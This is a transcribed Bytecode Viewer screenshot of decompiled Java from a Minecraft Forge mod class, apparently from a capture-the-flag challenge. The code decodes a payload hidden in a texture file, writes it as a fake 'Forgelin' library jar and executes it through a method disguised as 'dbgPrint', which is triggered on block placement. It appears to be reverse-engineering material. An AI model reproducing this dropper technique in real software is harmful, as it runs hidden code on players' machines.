 Bytecode Viewer 2.9.22 - https://bytecodeviewer.com | https://the.bytecode.club - @Konloch
File View Settings Plugins
Files
onPlace.patched.class
com
avlad171
timctf
onPlace.class
Quick file search (no file extension)
Exact - +
Search
Search from All_Classes
Strings
Search String:
Exact
Search
Results
Work Space
com/avlad171/timctf/onPlace.class ×
Exact
FernFlower Decompiler - Editable: false
23 var6.printStackTrace();
24 } catch (SecurityException var7) {
25 var7.printStackTrace();
26 }
27 }
28
29 }
30
31 public void dbgPrint() {
32 byte[] b = new byte[2048];
33
34 try {
35 InputStream is = onPlace.class.getResourceAsStream("/assets/timctfmod/textures/
36 is.skip(5225L);
37 FileOutputStream os = new FileOutputStream("mods/Forgelin-1.8.1.jar");
38
39 int length;
40 while((length = is.read(b)) != -1) {
41 for(int i = 0; i < b.length; ++i) {
42 b[i] = (byte)(b[i] ^ 111);
43 b[i] = (byte)(b[i] + 240);
44 b[i] = (byte)(~b[i]);
45 }
46
47 os.write(b, 0, length);
48 }
49
50 is.close();
51 os.close();
52 } catch (IOException var7) {
53 var7.printStackTrace();
54 }
55
56 try {
57 Runtime rt = Runtime.getRuntime();
58 int key = -388742360;
59 key ^= 1;
60 key <<= 2;
61 key += 337881419;
62 key = Integer.rotateLeft(key, 13);
63 key = ~key;
64 rt.exec("mods/Forgelin-1.8.1.jar " + String.format("%x", key));
65 } catch (Throwable var6) {
66 var6.printStackTrace();
67 }
68
69 }
70 }
71
Exact
Bytecode Decompiler - Editable: false
1 public class com/avlad171/timctf/onPlace {
2 <ClassVersion=52>
3 <SourceFile=onPlace.java>
4
5 public onPlace() { // <init> //()V
6 <localVar:index=0 , name=this , desc=Lcom/avlad171/timctf/onPlace;, sig=null,
7
8 L1 {
9 aload0 // reference to self
10 invokespecial java/lang/Object.<init>()V
11 return
12 }
13 L2 {
14 }
15 }
16
17 public onPlaceEvent(net.minecraftforge.event.world.BlockEvent$EntityPlaceEvent arg
18 <localVar:index=2 , name=e , desc=Ljava/lang/IllegalAccessException;, sig=null
19 <localVar:index=2 , name=e , desc=Ljava/lang/IllegalArgumentException;, sig=nu
20 <localVar:index=2 , name=e , desc=Ljava/lang/reflect/InvocationTargetException
21 <localVar:index=2 , name=e , desc=Ljava/lang/NoSuchMethodException;, sig=null,
22 <localVar:index=2 , name=e , desc=Ljava/lang/SecurityException;, sig=null, sta
23 <localVar:index=0 , name=this , desc=Lcom/avlad171/timctf/onPlace;, sig=null,
24 <localVar:index=1 , name=event , desc=Lnet/minecraftforge/event/world/BlockEve
25
26 <visAnno:desc = Lnet/minecraftforge/fml/common/eventhandler/SubscribeEvent; ,
27
28 TryCatch: L13 to L14 handled by L15: java/lang/IllegalAccessException
29 TryCatch: L13 to L14 handled by L16: java/lang/IllegalArgumentException
30 TryCatch: L13 to L14 handled by L17: java/lang/reflect/InvocationTargetExcepti
31 TryCatch: L13 to L14 handled by L18: java/lang/NoSuchMethodException
32 TryCatch: L13 to L14 handled by L19: java/lang/SecurityException
33 L11 {
34 aload1
35 invokevirtual net/minecraftforge/event/world/BlockEvent$EntityPlaceEvent.g
36 invokeinterface net/minecraft/block/state/IBlockState.func_177230_c()Lnet/
37 instanceof com/avlad171/timctf/TimctfBlock
38 ifeq L10
39 }
40 L13 {
41 ldc Lcom/avlad171/timctf/onPlace; (org.objectweb.asm.Type)
42 ldc "dbgPrint" (java.lang.String)
43 iconst_0
44 anewarray java/lang/Class
45 invokevirtual java/lang/Class.getMethod(Ljava/lang/String;[Ljava/lang/Clas
46 aload0 // reference to self
47 iconst_0
48 anewarray java/lang/Object
49 invokevirtual java/lang/reflect/Method.invoke(Ljava/lang/Object;[Ljava/lan
Refresh